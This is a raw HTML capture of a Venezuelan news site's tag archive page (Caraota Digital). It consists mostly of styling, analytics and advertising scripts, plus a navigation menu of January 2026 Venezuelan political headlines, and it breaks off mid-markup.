

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/
body_size: 12880
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>alcohol|ARGENTINA|arrollamiento|CARAOTA DIGITAL|Carrusel|Mundo archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="alcohol|ARGENTINA|arrollamiento|CARAOTA DIGITAL|Carrusel|Mundo archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/","url":"https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/","name":"alcohol|ARGENTINA|arrollamiento|CARAOTA DIGITAL|Carrusel|Mundo archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/CARRO-ALCOHOL.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/01/CARRO-ALCOHOL.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/CARRO-ALCOHOL.jpg","width":1052,"height":592,"caption":"Captura de pantalla"},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"alcohol|ARGENTINA|arrollamiento|CARAOTA DIGITAL|Carrusel|Mundo"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aeae3c84226e0a0b0041b651-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta alcohol|ARGENTINA|arrollamiento|CARAOTA DIGITAL|Carrusel|Mundo del feed" href="https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='/wp-content/litespeed/css/8ac04bc6446a3fdb82f865ecb526bd0b.css?ver=eca92' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="aeae3c84226e0a0b0041b651-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/4859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="aeae3c84226e0a0b0041b651-text/javascript"></script> <script type="aeae3c84226e0a0b0041b651-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="aeae3c84226e0a0b0041b651-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="aeae3c84226e0a0b0041b651-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-alcoholargentinaarrollamientocaraota-digitalcarruselmundo tag-4859 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Falcoholargentinaarrollamientocaraota-digitalcarruselmundo%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="267145"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-delcy-rodriguez-revelo-que-esta-estableciendo-una-agenda-de-trabajo-con-marco-rubio/" title="VIDEO: Delcy Rodríguez reveló que está «estableciendo una agenda de trabajo» con Marco Rubio">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-17.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-delcy-rodriguez-revelo-que-esta-estableciendo-una-agenda-de-trabajo-con-marco-rubio/" rel="bookmark">VIDEO: Delcy Rodríguez reveló que está «estableciendo una agenda de trabajo» con Marco Rubio</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T19:42:45-04:00">27 de enero de 2026, 7:42 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267137"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-viral-delcy-rodriguez-visito-la-ucv-y-los-estudiantes-le-pidieron-la-liberacion-de-los-presos-politicos/" title="VIDEO VIRAL: Delcy Rodríguez visitó la UCV y los estudiantes le pidieron la liberación de los presos políticos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Estudiantes-UCV-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-viral-delcy-rodriguez-visito-la-ucv-y-los-estudiantes-le-pidieron-la-liberacion-de-los-presos-politicos/" rel="bookmark">VIDEO VIRAL: Delcy Rodríguez visitó la UCV y los estudiantes le pidieron la liberación de los presos políticos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T18:35:07-04:00">27 de enero de 2026, 6:35 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267124"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/la-an-declarara-falta-absoluta-de-maduro-esto-dice-timoteo-zambrano/" title="¿La AN declarará falta absoluta de Maduro? Esto dice Timoteo Zambrano">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Timoteo-Zambrano-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/la-an-declarara-falta-absoluta-de-maduro-esto-dice-timoteo-zambrano/" rel="bookmark">¿La AN declarará falta absoluta de Maduro? Esto dice Timoteo Zambrano</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
